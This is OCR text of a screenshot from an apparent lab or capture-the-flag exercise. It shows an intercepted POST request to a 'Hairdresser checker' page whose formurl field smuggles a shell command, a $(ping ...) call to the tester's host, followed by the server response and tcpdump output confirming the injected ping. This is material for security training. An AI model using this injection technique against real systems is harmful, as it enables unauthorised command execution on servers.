 Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.10.24
10 Connection: close
11 Referer: http://10.10.10.24/exposed.php
12 Upgrade-Insecure-Requests: 1
13
14 formurl=http%3a//10.10.16.9/$(ping+-c+1+10.10.16.9)&
submit=Go
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 16 Oct 2023 16:06:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 564
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would
like to check. Example:
http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl'
width='50' value='http://localhost/test.html'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
sudo] password for kali:
cpdump: verbose output suppressed, use -v[v]... for full protocol decode
istening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
7:07:19.323110 IP 10.10.10.24 > 10.10.16.9: ICMP echo request, id 24032, seq 1, length 64
7:07:19.323161 IP 10.10.16.9 > 10.10.10.24: ICMP echo reply, id 24032, seq 1, length 64
7:07:38.106865 IP 10.10.10.24 > 10.10.16.9: ICMP echo request, id 24036, seq 1, length 64
7:07:38.106886 IP 10.10.16.9 > 10.10.10.24: ICMP echo reply, id 24036, seq 1, length 64